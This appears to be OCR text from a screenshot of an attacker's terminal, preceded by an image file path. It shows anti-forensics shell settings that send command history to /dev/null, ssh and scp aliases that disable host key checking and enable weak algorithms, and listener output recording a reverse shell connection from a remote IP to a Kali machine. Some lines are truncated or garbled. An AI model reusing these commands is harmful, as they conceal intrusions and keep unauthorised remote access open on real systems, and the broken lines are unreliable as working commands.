 export SHELL=/bin/bash TERM=xterm-256color
export LESSHISTFILE=-
export REDISCLI_HISTFILE=/dev/null
export MYSQL_HISTFILE=/dev/null
alias ssh='ssh -o UpdateHostKeys=no -o StrictHostKeyChecking=no -o KexAlgorithms=+diffie-hellma
-o HostKeyAlgorithms=+ssh-dss'
alias scp='scp -o UpdateHostKeys=no -o StrictHostKeyChecking=no -o KexAlgorithms=+diffie-hellma
-o HostKeyAlgorithms=+ssh-dss'
alias wget='wget --no-hsts'
alias vi='vi -i NONE'
alias vim='vim -i NONE'
reset -I
PS1='\[\033[36m\]\u\[\033[m\]@\[\033[32m\]\h:\[\033[33;1m\]\w\[\033[m\]\$ '
stty -echo cols 200;printf "\033[18t";read -t5 -rdt R;stty sane $(echo "${R:-8;25;80}"|awk -F"
rows "$2" cols "$3; }')
--------------------------------------------------------------------------------
To force-exit this listener, type kill "$(pgrep -P 54)" on your Root Server
Listening on 190.211.255.228:32198
listening on [any] 32198 ...
connect to [100.126.224.4] from (UNKNOWN) [121.98.86.121] 28518
bash: initialize_job_control: no job control in background: Bad file descriptor
┌──(kali㉿clown)-[~]
└─$